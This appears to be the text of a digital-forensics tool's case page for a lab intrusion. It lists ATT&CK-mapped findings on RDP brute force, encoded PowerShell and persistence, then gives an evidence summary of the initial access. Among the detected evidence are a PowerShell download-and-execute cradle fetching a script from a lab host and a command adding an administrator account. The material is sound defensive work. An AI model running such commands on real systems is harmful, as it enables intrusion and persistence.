 ForenSight
All cases
Open case
Lab-Breach-01
VICTIM-WIN · Asha
Read the case
Summary
Attack story
Timeline
Attack graph
Examine
Findings
ATT&CK map
Processes
Network
Baseline diff
Custody
Evidence
Report
Live collection
Bound to localhost.
Evidence never leaves this
machine.
Cases > CASE-20261120-001 Compromised score 100/100
Findings
17 findings. Open a row for its evidence and the recommended response.
Severity Finding ATT&CK
High RDP password guessing (RdpCoreTS) T1110
25 failed RDP authentications from 192.168.56.20 (05:41:00-05:42:36 UTC) Brute Force
High Encoded PowerShell command T1059.001
Encoded PowerShell executed: powershell.exe -NoP -W Hidden -enc PowerShell
SQBFAFgAIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABOAGUAdAAuAFcA...
High PowerShell download cradle T1105
PowerShell script block downloads content: IEX (New-Object Ingress Tool Trans
Net.WebClient).DownloadString('http://192.168.56.20:8000/update.ps1')
High Encoded PowerShell command T1059.001
Encoded PowerShell executed: $p= PowerShell
[System.Text.Encoding]::UTF8.GetString([Convert]::FromBase64String('V3Jp...
High Obfuscated PowerShell Script Block (IEX + Base64) T1027
Sigma: Obfuscated PowerShell Script Block (IEX + Base64) - $p= Obfuscated Files
[System.Text.Encoding]::UTF8.GetString([Convert]::FromBase64String('V3Jp...
High YARA rule match T1105
YARA EICAR_Test_File matched Ingress Tool Trans
C:\Users\admin\AppData\Local\Temp\updater.exe
High Known-bad file hash T1105
C:\Users\admin\AppData\Local\Temp\updater.exe has a known-malicious hash Ingress Tool Trans
(offline-list)
High Account added to Administrators from the command line T1098
Administrators membership changed: net localgroup administrators Account Manipula
support_backup /add
High Run key points to Temp/AppData T1547.001
Run key WindowsUpdater → C:\Users\admin\AppData\Local\Temp\updater.exe Registry Run Keys
Folder
High Scheduled Task Created Via Schtasks Pointing To User Folder T1053.005
Sigma: Scheduled Task Created Via Schtasks Pointing To User Folder - schtasks Scheduled Task
Ask the evidence
No local model running · answers are direct evidence summaries
You asked
How did the attacker get in?
Based on the case evidence (no local AI model is running, so this
is a direct evidence summary):
- 05:41:00 UTC: 25 × failed RDP authentication from
192.168.56.20 (05:41:00–05:42:36 UTC) E4
- 05:44:00 UTC: RDP session logon for VICTIM-WIN\admin
from 192.168.56.20 (TerminalServices-LocalSessionManager)
E6
RdpCoreTS.evtx#rec 301
LocalSessionManager.evtx#rec 301
e.g. Which accounts did the attacker use?